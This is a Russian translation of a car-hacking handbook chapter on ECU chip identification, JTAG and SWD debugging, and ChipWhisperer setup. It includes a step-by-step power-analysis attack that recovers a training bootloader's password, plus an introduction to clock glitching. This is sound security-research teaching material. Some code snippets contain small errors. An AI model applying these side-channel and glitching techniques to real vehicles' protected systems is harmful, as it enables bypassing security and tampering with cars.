При реверсированнии печатной платы сначала обратите внимание на номера моделей чипов микроконтроллеров платы. Эти номера моделей могут помочь вам найти ценную информацию, которая может сыграть ключевую роль в вашем анализе. Большинство микросхем, которые вы найдете на печатных платах транспортных средств, являются широко используемыми – компании редко производят свои кастомные микросхемы, поэтому поиск в интернете номера модели микросхемы с большой долей вероятности предоставит вам полную спецификацию этого чипа.
Как я уже упоминал в главе 7, иногда вы будете сталкиваться с процессорами ASIC с кастомными опкодами, особенно в старых системах, перепрограммировать которые будет труднее. Чтобы прочитать прошивку старых микросхем, подобных описанным выше, снимите их с платы и подключите к программатору EPROM. Вы должны уметь перепрограммировать современные системы напрямую через программное обеспечение для отладки, такое как JTAG.
Найдя спецификацию, попытайтесь определить микроконтроллеры и расположенную на них память, чтобы иметь представление о том, как все соединено и где найти диагностические выводы – потенциальный путь внутрь.
Вскрытие и идентификация чипа
Если вы не можете найти номер модели, иногда все, что вам нужно – лого чипа (через некоторое время вы обнаружите, что начинаете узнавать замечать логотипы чипов на автомате) и несколько кодов. Логотип, показанный на рисунке 8-1, принадлежит STMicroelectronics. В верхней части микросхемы указан номер модели – в данном случае STM32F407, он может оказаться трудночитаемым, поскольку является выгравированным. Часто лупа с подсветкой или дешевый USB-микроскоп могут оказаться очень удобными для рассмотрения этих маркировок. Перейдите на https://www.st.com/content/st_com/en.html, чтобы найти технические характеристики микросхем серии STM32F, в частности, модификации 407. Как и номер VIN, номера моделей часто разбиваются на разделы, представляющие номер модели и различные модификации. Однако общего стандарта для разбиения этих маркировок нет, и каждый производитель представляет свои данные по-своему.

Под номером модели микросхемы находится код – в данном случае VGT6 – который сообщает вам о конкретных функциях, таких как поддержка USB, доступных на микросхеме. Если вы посмотрите спецификацию номера модели с кодом ST, вы узнаете, что серия STM32F407Vx представляет собой чип ARM Cortex M4 с поддержкой Ethernet, USB, двух CAN и LIN, а также JTAG и Serial Wire Debug.
Чтобы определить функцию различных пинов, просмотрите спецификацию, найдите схемы распиновки и пакет, который соответствует вашему по количеству пинов. Например, как вы можете видеть на рисунке 8-1, каждая сторона микросхемы имеет 25 контактов, всего 100, что соответствует распиновке LQFP100 в спецификации, показанной на рисунке 8-2.

Отладка оборудования с помощью JTAG и Serial Wire Debug
Для отладки микросхем, так же как и программного обеспечения, вы можете использовать различные протоколы отладки. Чтобы определить протокол, который поддерживает ваша целевая микросхема, вам необходимо использовать ее техническое описание. Вы должны иметь возможность использовать порт отладки микросхемы для перехвата ее обработки и загрузки/выгрузки модификаций прошивки микросхемы.
JTAG
JTAG – это протокол, который позволяет выполнять отладку на уровне чипа, а также загружать и выгружать микропрограммное обеспечение в чип. Найти JTAG-соединение на микросхеме вы можете с помощью, конечно же, листа спецификаций.
JTAGulator
Вы часто можете найти контактные площадки на плате микросхемы, которые были выломаны из самой микросхемы. Они могут предоставить доступ к контактам JTAG. Чтобы проверить открытые контактные площадки на наличие соединений JTAG используйте инструмент под названием JTAGulator, показанный на рисунке 8-3. Подключите все открытые контакты микросхемы к JTAGulator и установите напряжение, соответствующее микросхеме. JTAGulator должен найти любые контакты JTAG и даже пройти по цепочке JTAG – метод соединения чипов через JTAG – чтобы увидеть, подключены ли какие-либо другие чипы.

Для проверки JTAGulator поддерживает либо винтовые клеммы, либо кабеля Bus Pirate (как показано на рис. 8-3). И JTAGulator и кабель Bus Pirate для настройки и взаимодействия с чипом используют последовательный интерфейс.
Serial Wire Debug
Хотя JTAG является наиболее часто используемым протоколом отладки оборудования, некоторые микроконтроллеры, такие как серия STM32F4, которая обычно используется в автомобильных приложениях, поскольку имеет встроенную поддержку CAN, в основном используют Serial Wire Debug (SWD). Хотя IC серии STM32F4 могут поддерживать JTAG, они часто включают поддержку исключительно SWD, поскольку SWD требует только два контакта вместо пяти, используемых JTAG. SWD также позволяет повторять выводы JTAG, поэтому эти микросхемы могут поддерживать параллельно как JTAG, так и SWD, используя выводы, помеченные как TCK и TMS. (В спецификации эти пины обозначены как SWCLK и SWIO). При отладке микросхем ST вы можете использовать инструмент ST-Link, с помощью которого можно подключать, отлаживать и перепрограммировать процессоры. По сравнению с некоторыми аналогами JTAG, ST-Link дешев (около 20 долларов). Вы также можете использовать плату STM32 Discovery.
Комплект STM32F4DISCOVERY
Кит STM32F4DISCOVERY (продается STM) – еще один инструмент, который вы можете использовать для отладки и программирования чипов. Это, на самом деле, платы для разработчиков со своим программатором. Они стоят около 15 долларов и просто обязаны быть в вашем наборе инструментов для взлома автомобилей. Преимущество использования набора Discovery заключается в том, что это и дешевый программатор, и плата для разработки, которую можно использовать для тестирования модификаций прошивки чипа.
Чтобы использовать набор Discovery в качестве универсального программатора, снимите перемычки с контактов, помеченных ST-Link, а затем подключите шесть контактов на противоположной стороне, помеченных SWD (смотрите рисунок 8-4). Пин 1 начинается рядом с белой точкой на разъеме SWD.
Таблица 8-1 показывает распиновку.
| STM32 chip | STM32F4DISCOVERY kit |
| VDD_TARGET | Pin 1 |
| SWLCK | Pin 2 |
| GND | Pin 3 |
| SWDIO | Pin 4 |
| nRESET | Pin 5 |
| SWO | Pin 6 |

Скорее всего, на целевое устройство придется подать питание, но вместо использования пин 1 на коннекторе SWD, используйте пин 3V из платы Discovery , как показано на рисунке 8-4. (Обратите внимание на распиновку, комплект Discovery не использует все шесть контактов для SWD; контакты nRESET и SWO не являются обязательными).
После того, как вы все подключите, скорее всего, вы захотите читать и записывать в прошивку. Если вы используете Linux, вы можете загрузить ST-Link из GitGub по адресу https://github.com/stlink-org/stlink. После загрузки и установки этих утилит вы сможете не только читать и записывать данные во флеш-память чипа, но также использовать gdbserver в качестве отладчика в реальном времени.
Дебаггер для продвинутых
Renesas – популярный автомобильный чипсет, используемый в ЭБУ (смотрите рисунок 8-5). У него есть собственная реализация, построенная на базе JTAG, которая называется Advanced User Debugger (AUD). AUD обеспечивает ту же функциональность, что и JTAG, но использует собственный интерфейс. Как и в случае с SWD, для связи с наборами микросхем Renesas, AUD потребуется специальный интерфейс.
Nexus
Nexus от Freescale/Power Architecture (теперь NXP) – еще один проприетарный интерфейс JTAG. Подобно AUD и SWD, для взаимодействия этому внутрисхемному отладчику требуется собственное устройство. Имея дело с чипами Freescale, такими как серия MCO5xxx, имейте в виду, что его отладчиком может быть Nexus.
Интерфейс Nexus использует специальный набор пинов, который должен быть определен в технических характеристиках микросхемы. В разделе вспомогательных портов в спецификации посмотрите на контакты EVTI/O.
Анализ побочных каналов с помощью ChipWhisperer
Анализ побочных каналов – это еще одна аппаратная атака, используемая для обхода защиты ЭБУ и других микроконтроллеров и взлома встроенной криптографии. Вместо того, чтобы напрямую нацеливаться на конкретное оборудование или программное обеспечение, этот тип атаки использует преимущества различных характеристик встроенных электронных систем. Атаки по побочным каналам могут принимать разные формы, некоторые из которых могут стоить от 30 до 100 тысяч долларов, поскольку для них требуется специальное оборудование, такое как электронные микроскопы. Подобные дорогостоящие атаки по побочным каналам часто бывают инвазивными, что означает, что они навсегда перепрограммируют цель.
Мы рассмотрим более простые и дешевые атаки по побочным каналам с помощью ChipWhisperer, неинвазивного инструмента от NewAE Technologies (https://www.newae.com/chipwhisperer). ChipWhisperer – это инструмент для анализа и фреймворк с открытым исходным кодом, который стоит немного больше тысячи долларов – значительно меньше, чем его аналоги без открытого исходного кода, стоимость которых обычно составляет около 30 тысяч.
Примечание
Атаки, о которых я вам расскажу, можно выполнить и с меньшими затратами, самостоятельно изготовив специальный инструмент, но ChipWhisperer – самый дешевый инструмент, охватывающий все базовые вещи. Кроме того, туториалы по ChipWhisperer нацелены на проекты с открытым исходным кодом, что делает их идеальными для этой книги, поскольку мы не можем использовать примеры от конкретных производителей из-за авторских прав. При демонстрации каждой атаки в этой главе я буду интегрировать уроки от NewAE.
ChipWhisperer имеет дополнительный пакет, который включает в себя целевую плату разработки, называемую MultiTarget Victim Board (смотрите рисунок 8-6). Эта плата используется, в основном, для обучения и тренировок, мы также будем использовать ее в качестве цели для наших демонстраций.
Плата MultiTarget Victim Board состоит из трех отдельных систем: ATmega328, XMEGA и устройства чтения смарт-карт. (ChipWhisperer может выполнять атаки типа “человек посередине” на смарт-картах, но поскольку автомобили на самом деле не используют смарт-карты, мы не будем рассматривать эту функцию).
Меняя перемычки на плате, вы можете передавать питание для включения или отключения различных систем, но будьте осторожны, активируйте только секцию за раз, иначе вы рискуете закоротить плату. Перед тестированием обратите внимание на настройки перемычек.
Установка программного обеспечения
Сначала установите программное обеспечение ChipWhisperer. Следующие инструкции будут предназначены для пользователей Linux, но вы можете найти подробные указания по установке на Windows по адресу http://www.newae.com/sidechannel/cwdocs/.
Для работы ПО ChipWhisperer требуется наличие Python 2.7 и некоторых дополнительных библиотек Python. Сначала введите следующее:
$ sudo apt-get install python2.7 python2.7-dev python2.7-libs python-numpy
python-scipy python-pyside python-configobj python-setuptools python-pip git
$ sudo pip install pyusb-1.0.0b1
Для загрузки ПО ChipWhisperer, вы можете либо загрузить стабильную версию в виде ZIP-файла с сайта NewAE, либо скачать копию из GitHub репозитория, как показано ниже:
$ git clone git://git.assembla.com/chipwhisperer.git
$ cd chipwhisperer
$ git clone git://git.assembla.com/openadc.git
Вторая git команда загружает OpenADC. Плата OpenADC ChipWhisperer является осциллографом, который измеряет сигналы напряжения и, по сути, является сердцем системы ChipWhisperer. Для настройки программного обеспечения используйте следующие команды (вы должны быть в root каталоге ChipWhisperer):
$ cd openadc/controlsw/python
$ sudo python setup.py develop
$ cd software
$ sudo python setup.py develop
Оборудование уже изначально поддерживается Linux, но вам следует добавить группу для обычного пользователя, которую вы будете тестировать, чтобы пользователь мог иметь доступ к устройству без root прав. Чтобы разрешить non-root пользователям использовать оборудование, создайте файл udev, например, /etc/udev/rules.d/99 -ztex.rules, и в этот файл добавьте следующее:
SUBSYSTEM==”usb”, ATTRS{idVendor}==”04b4″, ATTRS{idProduct}==”8613″,
MODE=”0664″, GROUP=”plugdev”
SUBSYSTEM==”usb”, ATTRS{idVendor}==”221a”, ATTRS{idProduct}==”0100″,
MODE=”0664″, GROUP=”plugdev”
Также создайте файл для программатора AVR с именем /etc/udev/rules.d/ 99-avrisp.rules:
SUBSYSTEM==”usb”, ATTRS{idVendor}==”03eb”, ATTRS{idProduct}==”2104″,
MODE=”0664″, GROUP=”plugdev”
Теперь добавьте себя (чтобы новые разрешения вступили в силу, вам нужно будет выйти и снова войти):
$ sudo usermod -a -G plugdev <YourUsername>
$ sudo udevadm control –reload-rules
Подключите ChipWhisperer к своей машине, подключив кабель mini-USB к боковой стороне платы ChipWhisperer. Сверху должен загореться зеленый индикатор состояния системы, и теперь ваш ChipWhisperer должен быть настроен.
Подготовка Victim Board
Чтобы подготовить Victim Board – или тестируемое устройство (DUT), как оно упоминается в документации ChipWhisperer – загрузите библиотеку AVR Crypto (библиотека по умолчанию не включена в ChipWhisperer из-за экспортных законов), введя следующее:
$ cd hardware/victims/firmware
$ sh get_crypto.sh
Чтобы запрограммировать нашу Victim Board, мы будем использовать графический интерфейс AVRDUDESS. Загрузить AVRDUDESS вы можете из репозитория GitHub по адресу https://github.com/zkemble/avrdudess/ или с сайта https://blog.zakkemble.net/avrdudess-a-gui-for-avrdude/. Чтобы это заработало вам нужно установить mono:
$ sudo apt-get install libmono-winforms2.0-cil
Затем убедитесь, что Victim Board настроена на использование ATmega328, изменив для этого настройки перемычек в соответствии со схемой на рисунке 8-7.
Ваш ChipWhisperer с коробки должен поставляться с 20-контактным ленточным кабелем. Подключите этот кабель к задней части ChipWhisperer, а кабель USB A/B сбоку, как показано на рисунке 8-8. Dmesg должен сообщить о подключении AVRISP mkII, являющегося программатором, который мы и будем использовать для программирования платы. Это позволит нам проводить тестирование, не отключая устройство.
Наконец, подключите кабель SMA от VOUT на целевой плате к разъему LNA в CH-A на передней панели ChipWhisperer. Таблица 8-2 показывает распиновку. Для наших демонстраций мы по умолчанию будем использовать именно эту распиновку, если не будет указана другая.
| Victim Board | ChipWhisperer | Компонент |
| 20-pin connector | Задняя панель ChipWhisperer | 20-контактный ленточный кабель |
| VOUT | LNA на CH-A | Кабель SMA |
| Компьютер | Боковая панель ChipWhisperer | Кабель Mini USB |
Брутфорс безопасных загрузчиков в атаках по энергопотреблению
Теперь, когда вы настроили свою Victim Board, мы рассмотрим использование атак по энергопотреблению для брутфорса пароля. Этот тип атак включает изучение энергопотребления различных наборов микросхем для определения уникальных характеристик мощности. Контролируя потребление энергии для каждой инструкции, можно определить тип выполняемой инструкции. Например, NOP-инструкция будет потреблять меньшее количество энергии, нежели, например, MUL-инструкция. Эти различия могут показать, как настроена система, или даже верен ли пароль, поскольку на правильный символ может потребоваться больше энергии, чем на неправильный.
В следующем примере мы рассмотрим TinySafeBoot (http://jtxp.org/tech/tinysafeboot_en.htm), небольшой загрузчик с открытым исходным кодом, разработанным для систем AVR. Для внесения изменений загрузчику требуется пароль. Чтобы воспользоваться уязвимостью в его методе проверки пароля и получить пароль от чипа, мы будем использовать ChipWhisperer. Эта уязвимость была исправлена в более новых версиях TinySafeBoot, но для практики старая версия включена в папку жертвы в фрейморке ChipWhisperer. Это руководство основано на статье NewAE “Timing Analysis with Power for Attacking TSB”.
Подготовка к тесту с AVRDUDESS
Чтобы начать, откройте AVRDUDESS и в выпадающем меню Programmer выберите пункт AVR ISP mkII. Убедитесь, что в поле MCU вы выбрали ATmega 328P, а затем нажмите Detect, чтобы убедиться, что вы подключены к ATmega328P (смотрите рисунок 8-9). Выберите флеш-файл hardware/victims/firmware/tinysafeboot-20140331 в поле Flash.
Щелкните Program! и AVRDUDESS должен записать программу TinySafeBoot в ATmega.
Настройка ChipWhisperer для последовательной связи
Теперь мы готовы к тестированию! Мы будем использовать ChipWhisperer для установки и отслеживания потребления энергии, когда загрузчик будет проверять пароль. Затем мы используем эту информацию, чтобы создать инструмент, который будет взламывать пароль намного быстрее, чем традиционный метод брутфорса. Для начала настройте ChipWhisperer для связи с загрузчиком через его последовательный интерфейс, например, вот так:
$ cd software/chipwhisperer/capture
$ python ChipWhispererCapture.py
ChipWhiperer имеет множество опций, поэтому мы шаг за шагом рассмотрим каждый параметр, который вам нужно изменить.
- В ChipWhispererCapture перейдите на вкладку General Settings и для Scope Module установите значение ChipWhisperer/OpenADC, а для Target Module – значение Simple Serial, как показано на рисунке 8-10.
- Перейдите на вкладку Target Settings (внизу окна) и измените настройку Connection на ChipWhisperer. Затем в разделе Serial Port Settings для TX Baud и RX Baud установите значение 9600, как показано на рисунке 8-11.
- В верхней части экрана нажмите на красный кружок рядом со Scope с DIS внутри. Круг должен стать зеленым и отобразить CON.
- ChipWhisperer имеет простой интерфейс последовательного терминала. Выберите Tools ▸Open Terminal и откройте его. Вы должны увидеть терминал, подобный изображенному на рисунке 8-12.

- Установите TX on Enter в нижней части терминала на None, и установите флажок RX: Show non-ASCII as hex (смотрите рисунок 8-12). Теперь нажмите Connect, чтобы активировать текстовые области.
- Введите @@@ (пароль запуска TinySafeBoot) в текстовое поле слева от кнопки Send, и нажмите Send. Загрузчик должен начинать с TSB и содержать информацию о версии прошивки и настройках AVR. TSB – это просто идентификатор, используемый TinySafeBoot, скорее всего, это его аббревиатура. Результат должен совпадать с рисунком 8-12.
Установка собственного пароля
Теперь нам нужно установить собственный пароль, при вводе которого мы сможем отслеживать уровни мощности.
Сначала закройте последовательный терминал. Затем в окно консоли Python, которое находится в центре нижней части главного окна ChipWhisperer, введите следующие строки:
>>> self.target.driver.ser.write(“@@@”)
>>> self.target.driver.ser.read(255)
Последовательную команду self.target.driver.ser.write(“@@@”) мы используем, чтобы отправить в загрузчик текущий пароль. Затем мы вводим последовательную команду self.target.driver.ser.read(255) для чтения следующих 255 байт из загрузчика, чтобы увидеть его ответ на нашу отправку пароля (смотрите рисунок 8-13).
Для удобства присвойте команды чтения и записи их собственным переменным, так вам не нужно будет вводить длинные команды вручную (в следующих примерах предполагается, что вы выполнили этот шаг):
>>> read = self.target.driver.ser.read
>>> write = self.target.driver.ser.write
Пароль хранится на последней странице флэш-памяти устройства. Мы возьмем эту страницу, удалим подтверждение ! из ответа и запишем новый пароль – og –для прошивки.
Примечание
Вы найдете более подробное объяснение этой процедуры в руководствах от NewAE (https://www.newae.com/sidechannel/cwdocs/tutorialtimingpasswd.html) или мануалах Python.
Вернитесь в консоль Python и введите Листинг 8-1:
>>> write(‘c’)
>>> lastpage = read(255)
>>> lastpage = lastpage[:-1]
>>> lastpage = bytearray(lastpage, ‘latin-1’)
>>> lastpage[3] = ord(‘o’)
>>> lastpage[4] = ord(‘g’)
>>> lastpage[5] = 255
>>> write(‘C’)
>>> write(‘!’)
>>> write(lastpage.decode(‘latin-1’))
Листинг 8-1: Изменение последней страницы флэш-памяти для установки пароля на og
Если время сессии истекло, повторно отправьте @@@, вот так:
>>> write(“@@@”)
После того, как вы записали в память новые символы, убедитесь, что og – это новый пароль, используя команду write(“og”), за которой следует read(255) в консоли Python. Обратите внимание, что на рисунке 8-14 мы сначала пытаемся отправить @@@, но не получаем ответа от TinySafeBoot, пока не введем новый пароль – og.
Сброс AVR
Сменив пароль, мы можем приступить к считыванию сигналов питания. Сначала нам нужно получить возможность выйти из бесконечного цикла, в который входит система, когда мы вводим неверный пароль. Для этого напишите небольшой скрипт для сброса AVR. Находясь в консоли Python, для создания вспомогательной функции resetAVR, введите следующие команды:
>>> from subprocess import call
>>> def resetAVR:
call([“/usr/bin/avrdude“, “-c”, “avrispmkII“, “-p”, “m328p”])
Настройка АЦП ChipWhisperer
Теперь необходимо настроить АЦП ChipWhisperer так, чтобы он знал, как записывать кривую мощности. Вернитесь в главное окно ChipWhisperer, выберите вкладку Scope и установите значения, как показано в таблице 8-3 и рисунке 8-15.
| Поле | Категория | Настройки | Значение |
| OpenADC | Gain Setting | Setting | 40 |
| OpenADC | Trigger Setup | Mode | Falling edge |
| OpenADC | Trigger Setup | Timeout | 7 |
| OpenADC | ADC Clock | Source | EXTCLK x1 via DCM |
| CW Extra | Trigger Pins | Front Panel A | Uncheck |
| CW Extra | Trigger Pins | Target IO1 (Serial TXD) | Check |
| CW Extra | Trigger Pins | Clock Source | Target IO-IN |
| OpenADC | ADC Clock | Reset ADC DCM | Push button |
Мониторинг использования энергии при вводе пароля
Теперь мы будем отслеживать потребление энергии при вводе пароля, чтобы увидеть, сможем ли мы определить разницу в мощности между вводом корректного и некорректного пароля. Мы посмотрим, что произойдет, если мы введем неправильный пароль, который стоит по умолчанию – @@@. Вспомните, что, когда вы вводите неправильный пароль, загрузчик заходит в бесконечный цикл, так что мы можем отслеживать потребление энергии в этот момент. Конечно, вам нужно будет выйти из этого бесконечного цикла, поэтому после того, как вы попробуете неверный пароль и попадете в цикл, сбросьте девайс и попробуйте ввести другой пароль. Для этого перейдите к запросу пароля в консоли Python следующим образом:
>>> resetAVR()
>>> write(“@@@”)
Теперь введите следующую команду с правильным паролем, но пока не нажимайте Enter:
>>> write(“og“)
Щелкните 1 на зеленом значке воспроизведения на панели инструментов, чтобы записать один график мощности. Сразу после этого в консоли Python нажмите Enter. Должно открыться окно Capture Waveform на котором должна отобразиться запись графика питания для корректного пароля (смотрите рисунок 8-16).
Детали рисунка 8-16 не так важны; главное, чтобы увидели, как выглядит “хороший” сигнал. Плотные линии, которые вы видите, соответствуют нормальному процессу обработки, а при изменении инструкций обработки наблюдается падение около 8 тысяч на шкале Samples. (Это может быть какой-то процесс при проверке пароля, но на данном этапе мы не будем зацикливаться на деталях).
Теперь введите неверный пароль – ff:
>>> resetAVR()
>>> write(“@@@”)
>>> write(“ff“)
Рисунок 8-17 показывает диаграмму мощности для этого пароля.
Вы можете видеть, что программа зависает в своем бесконечном цикле, показания мощности меняются с нормального на почти постоянное нулевое значение.
Теперь давайте попробуем ввести пароль с первым корректным символом, посмотрим, как изменится график:
>>> resetAVR()
>>> write(“@@@”)
>>> write(“of“)
На рисунке 8-18 перед там как устройство входит в бесконечный цикл мы можем видеть еще один активный промежуток. Мы видим нормальное потребление энергии, за которым на 8000 следует провал, который мы видели при первом корректном чтении, затем еще некоторое нормальное энергопотребление, прежде чем устройство снова входит в бесконечный цикл с энергопотреблением 0.

Примечание
Вы можете определить размер семплов, используемых для одного корректного символа, измерив длину между провалом на 8000 и бесконечным циклом, который начинается на 16000. В этом случае мы можем грубо приблизиться к тому, что размер выборки для проверки одного символа составляет около 8000.
Создание скриптов для ChipWhisperer с помощью Python
Поскольку ChipWhisperer написан на Python, он хорошо поддерживает скрипты, поэтому вы можете легко создать сценарии эти графиков питания для создания брутфорсера, который может очень быстро получить пароль от загрузчика. Установив сценарий проверки того, превышают ли точки данных графика мощности установленный порог, ваш брутфорсер сможет сразу определять, корректен ли целевой символ. Посмотрев на значения данных по оси Y на рисунке 8-18, мы можем увидеть, что при активности значения достигают отметки в 0.1, в то время как находясь в бесконечном цикле это значение колеблется вокруг отметки в 0. Если целевой символ окажется корректным, по оси Y мы увидим значение 0.1, но если никакие данные в диапазоне выборки не достигают 0.1, то мы можем сделать вывод, что устройство находится в бесконечном цикле, а подбираемый символ оказался некорректным.
Например, если пароль состоит из 255 различных символов с максимальной длинной 3, пароль будет одним из 2553, или 16,581,375 возможных комбинаций. Однако, поскольку мы можем мгновенно определить правильный символ, брутфорсеру, в худшем случае, придется перебрать только 225 * 3, или 765 вариантов. Если символ не соответствует установленному паролю, загрузчик переходит в бесконечный цикл. С другой стороны, этот тип брутфорса не будет иметь никакого успеха, если процедура проверки пароля будет ожидать весь пароль, независимо от корректности некоторых символов. Тот факт, что небольшой код во встроенных системах часто разрабатывается так, чтобы быть максимально эффективным, может сделать его уязвимым для разрушительных тайминг-атак.
Примечание
Для получения подробной информации о написании собственного брутфорсера для ChipWhisperer, смотрите туториалы от NewAE. Образец брутфорсера доступен по адресу https://nostarch.com/carhacking/.
Для этого типа атак могут будут уязвимы загрузчики и любые встроенные системы, которые проверяет корректность введенного кода. Некоторым автомобильным системам для доступа к лоу-левел функциям требуется ответ на запрос или корректный код доступа. Подбор этих паролей может занять неприлично много времени, что делает традиционные методы брутфорса нереальными. Используя анализ мощности для отслеживания процесса проверки паролей или кодов, вы можете получить пароль, сделав то, что раньше казалось нереальным.
Внесение неисправностей
Внесение неисправностей, также известное как сбой (glitching), включает в себя атаку на чип, нарушающую его нормальные операции, вызывая пропуск выполнения определенных инструкций, например, используемых для обеспечения безопасности. При чтении спецификации любой из микросхем вы увидите, что к диапазону тактовых частот и уровней мощности прилагается предупреждение о том, что несоблюдение этих диапазонов может привести к непредсказуемым результатам – именно этим вы и воспользуетесь при вызове сбоя. В этом разделе вы узнаете, как инжектить ошибки в тактовые частоты и уровни мощности.
Сбой часов
Любой ЭБУ или чип, отсчитывая время своих инструкций, будет полагаться на внутренние часы. Каждый раз, когда микроконтроллер получает импульс от часов, он загружает инструкцию, и пока эта инструкция декодируется и выполняется, загружается следующая инструкция. Это означает, что для загрузки и корректного выполнения инструкций необходим стабильный ритм импульсов. Но что, если во время одного из этих тактовых импульсов возникнет сбой? Рассмотрим сбой часов на рисунке 8-19.

Поскольку счетчик команд успевает увеличиться на 1, но не успевает декодировать и выполнить инструкцию до загрузки следующей, микроконтроллер обычно пропускает эту инструкцию. В нижнем цикле на рисунке 8-19 инструкция 3 будет пропущена, поскольку для ее выполнения, перед тем будет выдана следующая инструкция, не хватит времени. Это может быть полезным для обхода некоторых методов защиты, выхода из бесконечных циклов или повторного включения JTAG.
Чтобы выполнить сбой часов, вам нужно использовать систему быстрее, чем она может работать. Для тренировки идеально подойдет плата программируемой вентильной матрицы (FPGA), но вы также можете проделать этот трюк с множеством других микроконтроллеров. Чтобы выполнить сбой, вам необходимо синхронизироваться с целевыми часами, и во время выдачи инструкции, которую вы хотите пропустить, подать импульс.
Для демонстрации атаки со сбоем часов мы будем использовать ChipWhisperer и некоторое демонстрационное программное обеспечение, предназначенное для такого рода атак. Настройка Victim Board останется почти такой же, как и для атак по энергопотреблению, за исключением того, что вам нужно изменить перемычки на вывод Clock (в центре платы), которые должны быть установлены только для FPGAOUT (смотрите рисунок 8-20).
